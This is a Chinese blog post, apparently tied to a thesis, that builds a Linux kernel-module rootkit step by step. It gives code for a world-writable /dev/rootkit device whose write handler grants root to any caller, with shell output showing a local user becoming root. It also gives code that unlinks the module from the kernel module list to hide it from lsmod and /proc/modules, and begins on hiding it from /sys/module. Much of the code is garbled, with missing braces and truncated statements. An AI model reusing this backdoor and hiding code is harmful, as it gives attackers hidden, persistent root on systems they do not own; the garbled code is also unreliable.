前言 在毕业论文选题时选的是Linux Rootkit相关的内容,加上在前面的许多文章中挖了这个坑终于是现在可以进行填坑活动了😭!
最近发现确实是有师傅在看我的blog的,并且也会有留言,虽然我每次回复的挺慢的(很少看留言后台),但是留言的条数不多目前在考虑要加上邮件通知不,看看留言的师傅是否会变多如果慢慢有的话可能就会加上了。(主要是懒不想加)
在前言这里就简单介绍一下Rootkit是什么。
Rootkit即root kit,直译为中文便是根权限工具包的意思,在今天的语境下更多指的是一种被作为驱动程序、加载到操作系统内核中的恶意软件,这一类恶意软件的主要用途便是驻留在计算机上提供 root 后门——当攻击者再次拿到某个服务器的 shell 时可以通过 rootkit 快速提权到 root。
Linux 下的 rootkit 主要以可装载内核模块(LKM)的形式存在,作为内核的一部分直接以 ring0 权限向入侵者提供服务;当攻击者拿到某台计算机的 shell 并通过相应的漏洞提权到 root 之后便可以在计算机中留下 rootkit,为攻击者后续入侵行为提供驻留的 root 后门。
但是作为内核的一部分,LKM 编程在一定意义上便是内核编程,与内核版本密切相关,只有使用相应版本内核源码进行编译的 LKM 才可以装载到对应版本的 kernel 上,这使得 Linux rootkit 显得有些鸡肋,且不似蠕虫病毒那般可以在服务期间肆意传播,但不可否认的是 LMK 仍是当前 Linux 下较为主流的 rootkit 技术之一。
LKM基础 既然Linux Rootkit是以LKM的形式存在那么LKM算是最基础的内容了。
LKM的全称为Loadable Kernel Modules,中文名为可加载内核模块,主要作用是用来扩展linux的内核功能。 LKM的优点在于可以动态地加载到内存中,无须重新编译内核。由于LKM具有这样的特点,所以它经常被用于一些设备的驱动程序,例如声卡,网卡等等。当然因为其优点,也经常被骇客用于rootkit技术当中。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 #include <linux/module.h> #include <linux/kernel.h> #include <linux/init.h> static int rootkit_init (void ) printk("test:module loaded\n" ); return 0 ; } static void rootkit_exit (void ) printk("test:module removed\n" ); } module_init(rootkit_init); module_exit(rootkit_exit); MODULE_LICENSE("GPL" ); MODULE_AUTHOR("196082" ); MODULE_INFO(intree, "Y" );
这里简单编一个LKM例子,这里简单介绍一下上述代码中的内容,最后面通过module_init宏定义了rootkit_init函数是该模块的初始化函数,会在该模块被加载时被执行,同样的使用了module_exit宏定义rootkit_exit函数则是该模块被卸载时会被执行即清除函数。这里给人的感觉类似于面对对象编程时的构造函数与析构函数不过不同的是这里如果是没有没有定义清楚函数则该模块是无法被清除的。
1
2
[ 4.146208] test :module loaded [ 26.022334] test :module removed
但是对于前面这样的程序是没有与用户态存在任何交互的,所以接下来我们需要像实现ctf赛题那样完成我们的rootkit。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 #include <linux/module.h> #include <linux/kernel.h> #include <linux/init.h> #include <linux/fs.h> #include <linux/device.h> #define DEVICE_NAME "rootkit" #define CLASS_NAME "rootkit_class" #define DEVICE_PATH "/dev/rootkit" static int rootkit_open (struct inode *__inode, struct file *__file) return 0 ; } static ssize_t rootkit_read (struct file *__file, char __user *user_buf, size_t size, loff_t *__loff) return 0 ; } static ssize_t rootkit_write (struct file *__file, const char __user *user_buf, size_t size, loff_t *__loff) return 0 ; } static int rootkit_release (struct inode *__inode, struct file *__file) return 0 ; } static long rootkit_ioctl (struct file *__file, unsigned int cmd, unsigned long param) return 0 ; } static int major_num;static struct class *module_class =NULL ;static struct device *module_device =NULL ;static struct file *__file =NULL ;struct inode *__inode =NULL ;static struct file_operations rootkit_fo = { .owner = THIS_MODULE, .unlocked_ioctl = rootkit_ioctl, .open = rootkit_open, .read = rootkit_read, .write = rootkit_write, .release = rootkit_release, }; static int rootkit_init (void ) major_num = register_chrdev(0 , DEVICE_NAME, &rootkit_fo); if (major_num < 0 ) return major_num; module_class = class_create(THIS_MODULE, CLASS_NAME); if (IS_ERR(module_class)) { unregister_chrdev(major_num, DEVICE_NAME); return PTR_ERR(module_class); } module_device = device_create(module_class, NULL , MKDEV(major_num, 0 ), NULL , DEVICE_NAME); if (IS_ERR(module_device)) { class_destroy(module_class); unregister_chrdev(major_num, DEVICE_NAME); return PTR_ERR(module_device); } __file = filp_open(DEVICE_PATH, O_RDONLY, 0 ); if (IS_ERR(__file)) { device_destroy(module_class, MKDEV(major_num, 0 )); class_destroy(module_class); unregister_chrdev(major_num, DEVICE_NAME); return PTR_ERR(__file); } __inode = file_inode(__file); __inode->i_mode |= 0666 ; filp_close(__file, NULL ); printk("test:module loaded\n" ); return 0 ; } static void rootkit_exit (void ) device_destroy(module_class, MKDEV(major_num, 0 )); class_destroy(module_class); unregister_chrdev(major_num, DEVICE_NAME); printk("test:module removed\n" ); } module_init(rootkit_init); module_exit(rootkit_exit); MODULE_LICENSE("GPL" ); MODULE_AUTHOR("196082" ); MODULE_INFO(intree, "Y" );

上面给到一个ctf题目中驱动的大体模板,后续我们也将在这上面进行增加修改等,这里简单说一下在rootkit_init函数中,首先是注册了对应的设备名字,随后创建其class,最后创建设备。在创建完设备之后就可以在系统的/dev目录中看到。
最后这里给到编译驱动所需要的Makefile
1
2
3
4
5
6
7
obj-m += rootkit.o CURRENT_PATH := $(shell pwd) LINUX_KERNEL_PATH := ./linux-5.11 all: make -C $(LINUX_KERNEL_PATH) M=$(CURRENT_PATH) modules clean: make -C $(LINUX_KERNEL_PATH) M=$(CURRENT_PATH) clean
这里就不过多解释了相信大家都能看懂。不过好像在linux 5.10之后版本中会出现一些问题,这里在我遇到的问题做一个简单的汇总(不一定全对,因为我没有全部实验过)。
1
2
3
4
5
6
7
8
9
make -C ./linux-5.11 M=/media/psf/pwn/rootkit modules make[1]: Entering directory '/media/psf/pwn/rootkit/linux-5.11' WARNING: Symbol version dump "Module.symvers" is missing. Modules may not have dependencies or modversions. make[3]: *** No rule to make target 'scripts/module.lds' , needed by '/media/psf/pwn/rootkit/rootkit.ko' . Stop. make[2]: *** [scripts/Makefile.modpost:117: __modpost] Error 2 make[1]: *** [Makefile:1704: modules] Error 2 make[1]: Leaving directory '/media/psf/pwn/rootkit/linux-5.11' make: *** [Makefile:5: all] Error 2
在编译时遇到了这样一个问题,在我所指向的Linux内核路径下缺少了script/module.lds文件,导致编译出错。经过不断的查找网上说是因为我在编译内核时并没有编译驱动模块导致的,因为我编译内核时确实是使用的make vmlinux / make bzImage。所以我做的就是去编译一下驱动,但是因为我下载的Linux源码是在共享目录解包的缘故会存在解包不完全的情况导致在编译驱动时出现包含错误,并且我的ubuntu虚拟机已经有70G的大小了(懒狗一直没有进行清理过),这也导致我讲源码放到ubuntu家目录解包之后因为大小不足导致失败,所以是否真的可以通过make modules我也不知道。
最终的解决办法是touch ./linux-5.11/script/module.lds就好了!!!
至于为什么,是因为scripts/module.lds 文件通常用于链接内核模块(驱动程序)的符号表和地址。当你的驱动程序没有特定的链接脚本时,编译器会使用默认的链接脚本,其中包括一些默认的符号和地址。创建一个空的 module.lds 文件实际上是一种“占位符”方法。它告诉编译器:“嘿,我知道你需要一个链接脚本,但我不需要自定义的符号或地址。请使用默认的链接脚本”。因此,即使是空的 module.lds 文件也足够让编译器成功链接你的驱动程序。
权限提升 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 struct cred { atomic_long_t usage; kuid_t uid; kgid_t gid; kuid_t suid; kgid_t sgid; kuid_t euid; kgid_t egid; kuid_t fsuid; kgid_t fsgid; unsigned securebits; kernel_cap_t cap_inheritable; kernel_cap_t cap_permitted; kernel_cap_t cap_effective; kernel_cap_t cap_bset; kernel_cap_t cap_ambient; #ifdef CONFIG_KEYS unsigned char jit_keyring; struct key *session_keyring ; struct key *process_keyring ; struct key *thread_keyring ; struct key *request_key_auth ; #endif #ifdef CONFIG_SECURITY void *security; #endif struct user_struct *user ; struct user_namespace *user_ns ; struct ucounts *ucounts ; struct group_info *group_info ; union { int non_rcu; struct rcu_head rcu ; }; } __randomize_layout;
相信前面这个cred结构体大家都不陌生,在Linux中每一个进程在kernel中都有与之对应的cred结构体用以标识其权限。
这里主要关注其中的uid:
首先是结构体开头的uid即真实用户注释为real UID of the task,用于表示一个进程启动时的用户ID。
随后是suid即保存用户id注释为saved UID of the task,用于表示一个进程最初的有效ID。
然后是euid即有效用户id注释为effective UID of the task,用于标识一个进程正在运行时所属的用户ID,一个进程在运行途中是可以改变自己所属用户的,因而权限机制也是通过有效用户ID进行认证的。
最后是fsuid即文件系统用户id注释为UID for VFS ops,用于标识一个进程创建文件时进行标识的用户ID。
通过commit_creds(prepare_kernel_cred(NULL))提权 有kernel pwn基础的朋友都知道如果我们直接修改前面的所有uid为0即可实现提权,所以这里存在两种提权方式,一种是低版本内核版本的使用commit_creds(prepare_kernel_cred(NULL))进行提权,第二种就是通过直接修改cred结构体了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 struct cred *prepare_kernel_cred (struct task_struct *daemon) const struct cred *old ; struct cred *new ; new = kmem_cache_alloc(cred_jar, GFP_KERNEL); if (!new ) return NULL ; kdebug("prepare_kernel_cred() alloc %p" , new ); if (daemon) old = get_task_cred(daemon); else old = get_cred(&init_cred); validate_creds(old); *new = *old; new ->non_rcu = 0 ; atomic_set(&new ->usage, 1 ); set_cred_subscribers(new , 0 ); get_uid(new ->user); get_user_ns(new ->user_ns); get_group_info(new ->group_info); #ifdef CONFIG_KEYS new ->session_keyring = NULL ; new ->process_keyring = NULL ; new ->thread_keyring = NULL ; new ->request_key_auth = NULL ; new ->jit_keyring = KEY_REQKEY_DEFL_THREAD_KEYRING; #endif #ifdef CONFIG_SECURITY new ->security = NULL ; #endif if (security_prepare_creds(new , old, GFP_KERNEL_ACCOUNT) < 0 ) goto error; put_cred(old); validate_creds(new ); return new ; error: put_cred(new ); put_cred(old); return NULL ; } EXPORT_SYMBOL(prepare_kernel_cred);
可以看到在低版本的函数中如果传入的是NULL,则直接会去init_cred为old最后复制给new。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 struct cred *prepare_kernel_cred (struct task_struct *daemon) const struct cred *old ; struct cred *new ; if (WARN_ON_ONCE(!daemon)) return NULL ; new = kmem_cache_alloc(cred_jar, GFP_KERNEL); if (!new ) return NULL ; kdebug("prepare_kernel_cred() alloc %p" , new ); old = get_task_cred(daemon); validate_creds(old); *new = *old; new ->non_rcu = 0 ; atomic_set(&new ->usage, 1 ); set_cred_subscribers(new , 0 ); get_uid(new ->user); get_user_ns(new ->user_ns); get_group_info(new ->group_info); #ifdef CONFIG_KEYS new ->session_keyring = NULL ; new ->process_keyring = NULL ; new ->thread_keyring = NULL ; new ->request_key_auth = NULL ; new ->jit_keyring = KEY_REQKEY_DEFL_THREAD_KEYRING; #endif #ifdef CONFIG_SECURITY new ->security = NULL ; #endif new ->ucounts = get_ucounts(new ->ucounts); if (!new ->ucounts) goto error; if (security_prepare_creds(new , old, GFP_KERNEL_ACCOUNT) < 0 ) goto error; put_cred(old); validate_creds(new ); return new ; error: put_cred(new ); put_cred(old); return NULL ; } EXPORT_SYMBOL(prepare_kernel_cred);
上面是linux 6.2版本中的函数内部,可以看到如果依旧传入NULL则会直接返回NULL导致失败。
不过这里我做演示的编译的内核版本为5.10所以还是可以通过这一方式进行演示。
1 2 3 4 5 static ssize_t rootkit_write (struct file *__file, const char __user *user_buf, size_t size, loff_t *__loff) commit_creds(prepare_kernel_cred(NULL )); return size; }
首先修改我们的任意一个函数内容为commit_creds(prepare_kernel_cred(NULL))即可。
1 2 3 4 5 6 ~ $ id uid=1000(ctf) gid=1000(ctf) groups=1000(ctf) ~ $ echo a > /dev/rootkit ~ uid=0(root) gid=0(root) ~
随后直接往驱动中写入数据即可实现提权。
通过直接修改cred结构体实现提权 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 int commit_creds (struct cred *new ) struct task_struct *task = const struct cred *old = kdebug("commit_creds(%p{%d,%d})" , new , atomic_read(&new ->usage), read_cred_subscribers(new )); BUG_ON(task->cred != old); #ifdef CONFIG_DEBUG_CREDENTIALS BUG_ON(read_cred_subscribers(old) < 2 ); validate_creds(old); validate_creds(new ); #endif BUG_ON(atomic_read(&new ->usage) < 1 ); get_cred(new ); if (!uid_eq(old->euid, new ->euid) || !gid_eq(old->egid, new ->egid) || !uid_eq(old->fsuid, new ->fsuid) || !gid_eq(old->fsgid, new ->fsgid) || !cred_cap_issubset(old, new )) { if (task->mm) set_dumpable(task->mm, suid_dumpable); task->pdeath_signal = 0 ; smp_wmb(); } if (!uid_eq(new ->fsuid, old->fsuid)) key_fsuid_changed(new ); if (!gid_eq(new ->fsgid, old->fsgid)) key_fsgid_changed(new ); alter_cred_subscribers(new , 2 ); if (new ->user != old->user || new ->user_ns != old->user_ns) inc_rlimit_ucounts(new ->ucounts, UCOUNT_RLIMIT_NPROC, 1 ); rcu_assign_pointer(task->real_cred, new ); rcu_assign_pointer(task->cred, new ); if (new ->user != old->user || new ->user_ns != old->user_ns) dec_rlimit_ucounts(old->ucounts, UCOUNT_RLIMIT_NPROC, 1 ); alter_cred_subscribers(old, -2 ); if (!uid_eq(new ->uid, old->uid) || !uid_eq(new ->euid, old->euid) || !uid_eq(new ->suid, old->suid) || !uid_eq(new ->fsuid, old->fsuid)) proc_id_connector(task, PROC_EVENT_UID); if (!gid_eq(new ->gid, old->gid) || !gid_eq(new ->egid, old->egid) || !gid_eq(new ->sgid, old->sgid) || !gid_eq(new ->fsgid, old->fsgid)) proc_id_connector(task, PROC_EVENT_GID); put_cred(old); put_cred(old); return 0 ; } EXPORT_SYMBOL(commit_creds);
这里先关注一下前面提到的commit_creds函数,函数开头先通过current宏获取到task_struct结构体,随后获取到内部的cred,后面将task_struct->real_cred和task_struct->cred成员修改为新传入的cred,最终实现了权限改变。
所以如果我们想要直接修改cred结构体我们可以通过同样的办法获取得到cred结构体并加以修改。
1 2 3 4 5 6 7 8 static ssize_t rootkit_write (struct file *__file, const char __user *user_buf, size_t size, loff_t *__loff) struct task_struct *task = struct cred *old = old->gid = old->sgid = old->egid = KGIDT_INIT(0 ); old->uid = old->suid = old->euid = KUIDT_INIT(0 ); return size; }
所以很简单的就可以修改上述函数。
1 2 3 4 5 6 ~ $ id uid=1000 (ctf) gid=1000 (ctf) groups=1000 (ctf) ~ $ echo a > /dev/rootkit ~ # id uid=0 (root) gid=0 (root) groups=1000 (ctf) ~ #
随后成功提权。
模块隐藏 目前存在一个十分尴尬的问题就是我们载入rootkit时会发现只需要lsmod就可以看到了
1 2 3 ~ $ lsmod rootkit 16384 0 - Live 0x0000000000000000 (E) ~ $
当然,我们可以利用very_important_module_not_root_kit_please_donot_remove_it取一个非常正常的名字让用户不会猜测我们,但是这样也不能完全保证不被发现。所以最好的办法就是让用户无法直接发现我们的rootkit。
/proc/modules信息隐藏 Linux 下用以查看模块的命令 lsmod 其实是从 /proc/modules 这个文件中读取并进行整理,该文件的内容来自于内核中的 module 双向链表,那么我们只需要将 rootkit 从双向链表中移除即可完成 procfs 中的隐藏。
所以这里就简单介绍一下内核中的module双向链表
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 struct module { enum module_state state ; struct list_head list ; char name[MODULE_NAME_LEN]; #ifdef CONFIG_STACKTRACE_BUILD_ID unsigned char build_id[BUILD_ID_SIZE_MAX]; #endif struct module_kobject mkobj ; struct module_attribute *modinfo_attrs ; const char *version; const char *srcversion; struct kobject *holders_dir ; const struct kernel_symbol *syms ; const s32 *crcs; unsigned int num_syms; #ifdef CONFIG_ARCH_USES_CFI_TRAPS s32 *kcfi_traps; s32 *kcfi_traps_end; #endif #ifdef CONFIG_SYSFS struct mutex param_lock ; #endif struct kernel_param *kp ; unsigned int num_kp; unsigned int num_gpl_syms; const struct kernel_symbol *gpl_syms ; const s32 *gpl_crcs; bool using_gplonly_symbols; #ifdef CONFIG_MODULE_SIG bool sig_ok; #endif bool async_probe_requested; unsigned int num_exentries; struct exception_table_entry *extable ; int (*init)(void ); struct module_memory mem [MOD_MEM_NUM_TYPES ] __module_memory_align ; struct mod_arch_specific arch ; unsigned long taints; #ifdef CONFIG_GENERIC_BUG unsigned num_bugs; struct list_head bug_list ; struct bug_entry *bug_table ; #endif #ifdef CONFIG_KALLSYMS struct mod_kallsyms __rcu *kallsyms ; struct mod_kallsyms core_kallsyms ; struct module_sect_attrs *sect_attrs ; struct module_notes_attrs *notes_attrs ; #endif char *args; #ifdef CONFIG_SMP void __percpu *percpu; unsigned int percpu_size; #endif void *noinstr_text_start; unsigned int noinstr_text_size; #ifdef CONFIG_TRACEPOINTS unsigned int num_tracepoints; tracepoint_ptr_t *tracepoints_ptrs; #endif #ifdef CONFIG_TREE_SRCU unsigned int num_srcu_structs; struct srcu_struct **srcu_struct_ptrs ; #endif #ifdef CONFIG_BPF_EVENTS unsigned int num_bpf_raw_events; struct bpf_raw_event_map *bpf_raw_events ; #endif #ifdef CONFIG_DEBUG_INFO_BTF_MODULES unsigned int btf_data_size; void *btf_data; #endif #ifdef CONFIG_JUMP_LABEL struct jump_entry *jump_entries ; unsigned int num_jump_entries; #endif #ifdef CONFIG_TRACING unsigned int num_trace_bprintk_fmt; const char **trace_bprintk_fmt_start; #endif #ifdef CONFIG_EVENT_TRACING struct trace_event_call **trace_events ; unsigned int num_trace_events; struct trace_eval_map **trace_evals ; unsigned int num_trace_evals; #endif #ifdef CONFIG_FTRACE_MCOUNT_RECORD unsigned int num_ftrace_callsites; unsigned long *ftrace_callsites; #endif #ifdef CONFIG_KPROBES void *kprobes_text_start; unsigned int kprobes_text_size; unsigned long *kprobe_blacklist; unsigned int num_kprobe_blacklist; #endif #ifdef CONFIG_HAVE_STATIC_CALL_INLINE int num_static_call_sites; struct static_call_site *static_call_sites ; #endif #if IS_ENABLED(CONFIG_KUNIT) int num_kunit_suites; struct kunit_suite **kunit_suites ; #endif #ifdef CONFIG_LIVEPATCH bool klp; bool klp_alive; struct klp_modinfo *klp_info ; #endif #ifdef CONFIG_PRINTK_INDEX unsigned int printk_index_size; struct pi_entry **printk_index_start ; #endif #ifdef CONFIG_MODULE_UNLOAD struct list_head source_list ; struct list_head target_list ; void (*exit )(void ); atomic_t refcnt; #endif #ifdef CONFIG_CONSTRUCTORS ctor_fn_t *ctors; unsigned int num_ctors; #endif #ifdef CONFIG_FUNCTION_ERROR_INJECTION struct error_injection_entry *ei_funcs ; unsigned int num_ei_funcs; #endif #ifdef CONFIG_DYNAMIC_DEBUG_CORE struct _ddebug_info dyndbg_info ; #endif } ____cacheline_aligned __randomize_layout;
里面包含了module信息的一些成员,并且多个内核模块是通过上面结构体中的list成员构成的双向链表结构。
1 2 3 4 5 6 module_class = class_create(THIS_MODULE, CLASS_NAME); if (IS_ERR(module_class)){ unregister_chrdev(major_num, DEVICE_NAME); return PTR_ERR(module_class); }
在lkm编程中,可以注意到的时候这里创建class时使用THIS_MODULE定位了当前的模块,展开其定义其实就是(&__this_module)。
1 2 extern struct module __this_module ;#define THIS_MODULE (&__this_module)
前面提到/proc/modules的内容来自内核中上述的双向链表结构中,所以如果我们让我们的rootkit脱链即可完成隐藏操作。
可以注意到的是这里的list成员定义的结构是list_head结构,而该类型的成员在以往的内核文章中应该介绍过可以使用list_del_rcu函数直接进行删除,不过这里是内核环境所以考虑多线程操作的影响是必要的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 SYSCALL_DEFINE2(delete_module, const char __user *, name_user, unsigned int , flags) { struct module *mod ; char name[MODULE_NAME_LEN]; char buf[MODULE_FLAGS_BUF_SIZE]; int ret, forced = 0 ; if (!capable(CAP_SYS_MODULE) || modules_disabled) return -EPERM; if (strncpy_from_user(name, name_user, MODULE_NAME_LEN-1 ) < 0 ) return -EFAULT; name[MODULE_NAME_LEN-1 ] = '\0' ; audit_log_kern_module(name); if (mutex_lock_interruptible(&module_mutex) != 0 ) return -EINTR; mod = find_module(name); if (!mod) { ret = -ENOENT; goto out; } if (!list_empty(&mod->source_list)) { ret = -EWOULDBLOCK; goto out; } if (mod->state != MODULE_STATE_LIVE) { pr_debug("%s already dying\n" , mod->name); ret = -EBUSY; goto out; } if (mod->init && !mod->exit ) { forced = try_force_unload(flags); if (!forced) { ret = -EBUSY; goto out; } } ret = try_stop_module(mod, flags, &forced); if (ret != 0 ) goto out; mutex_unlock(&module_mutex); if (mod->exit != NULL ) mod->exit (); blocking_notifier_call_chain(&module_notify_list, MODULE_STATE_GOING, mod); klp_module_going(mod); ftrace_release_mod(mod); async_synchronize_full(); strscpy(last_unloaded_module.name, mod->name, sizeof (last_unloaded_module.name)); strscpy(last_unloaded_module.taints, module_flags(mod, buf, false ), sizeof (last_unloaded_module.taints)); free_module(mod); wake_up_all(&module_wq); return 0 ; out: mutex_unlock(&module_mutex); return ret; }
上述代码是rmmod背后调用的系统调用delete_module的内部实现。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 static void free_module (struct module *mod) trace_module_free(mod); mod_sysfs_teardown(mod); mutex_lock(&module_mutex); mod->state = MODULE_STATE_UNFORMED; mutex_unlock(&module_mutex); module_arch_cleanup(mod); module_unload_free(mod); destroy_params(mod->kp, mod->num_kp); if (is_livepatch_module(mod)) free_module_elf(mod); mutex_lock(&module_mutex); list_del_rcu(&mod->list ); mod_tree_remove(mod); module_bug_cleanup(mod); synchronize_rcu(); if (try_add_tainted_module(mod)) pr_err("%s: adding tainted module to the unloaded tainted modules list failed.\n" , mod->name); mutex_unlock(&module_mutex); module_arch_freeing_init(mod); kfree(mod->args); percpu_modfree(mod); free_mod_mem(mod); }
可以看到这里使用的是list_del_rcu函数直接对其进行脱链操作,尽管其是rcu安全的在前后也都是加了锁保平安的。
所以我们在实现脱链操作时也需要进行相应的加锁操作。
1 2 3 4 5 6 7 8 9 10 static int rootkit_init (void ) struct list_head *list =list ); mutex_lock(&module_mutex); list ->prev->next = list ->next; list ->next->prev = list ->prev; mutex_unlock(&module_mutex); }
这里在init时做一下操作即可实现脱链操作。
1 2 3 4 5 6 7 8 9 ~ $ id uid=1000(ctf) gid=1000(ctf) groups=1000(ctf) ~ $ lsmod ~ $ echo a > /dev/rootkit ~ uid=0(root) gid=0(root) groups=1000(ctf) ~ ~ ~
发现无论是lsmod还是直接查看/proc/modules文件都无法查看到rootkit相关信息了,但是依旧不会影响我们提权操作。需要注意的是,我们在前面的delete_module系统调用中提到在正常卸载一个模块时是需要脱链操作的,所以这个模块无法将其卸载了。
/sys/module/信息隐藏 sysfs与procfs相类似,同样是一个基于RAM的虚拟文件系统,它的作用是将内核信息以文件的方式提供给用户程序使用,其中便包括我们的 rootkit 模块信息,sysfs 会动态读取内核中的 kobject 层次结构并在 /sys/module/ 目录下生成文件。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ~ $ ls /sys/module/ 8250 intel_idle shpchp acpi intel_pmc_core slab_common acpi_cpufreq ipv6 spurious acpiphp kdb sr_mod apparmor kernel srcutree ata_generic keyboard suspend ata_piix kgdb_nmi sysrq battery kgdboc tcp_cubic blk_cgroup libata thermal blk_crypto libnvdimm tpm block loop tpm_crb button md_mod tpm_tis configfs module tpm_tis_core cpufreq mousedev uhci_hcd cpuidle netpoll usbcore crc_t10dif nmi_backtrace uv_nmi cryptomgr page_alloc vfio debug_core pata_sis vfio_iommu_type1 device_hmem pcc_cpufreq vfio_pci dm_mod pci_hotplug vfio_virqfd dns_resolver pcie_aspm virtio_mmio dynamic_debug pciehp virtio_pci edac_core ppp_generic virtual_root edd printk vt efivars processor watchdog ehci_hcd pstore workqueue eisa_bus random xen fb rcupdate xen_acpi_processor firmware_class rcutree xen_blkfront fscrypto rfkill xen_netfront fuse rng_core xhci_hcd gpiolib_acpi rootkit xz_dec haltpoll rtc_cmos zswap i8042 scsi_mod ima sg ~ $
Kobject 是 Linux 中的设备数据结构基类,在内核中为 struct kobject 结构体,通常内嵌在其他数据结构中;每个设备都有一个 kobject 结构体,多个 kobject 间通过内核双向链表进行链接;kobject 之间构成层次结构。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 struct kobject { const char *name; struct list_head entry ; struct kobject *parent ; struct kset *kset ; const struct kobj_type *ktype ; struct kernfs_node *sd ; struct kref kref ; unsigned int state_initialized:1 ; unsigned int state_in_sysfs:1 ; unsigned int state_add_uevent_sent:1 ; unsigned int state_remove_uevent_sent:1 ; unsigned int uevent_suppress:1 ; #ifdef CONFIG_DEBUG_KOBJECT_RELEASE struct delayed_work release ; #endif };
可以看到的是同样是存在一个成员entry是list_head结构的。
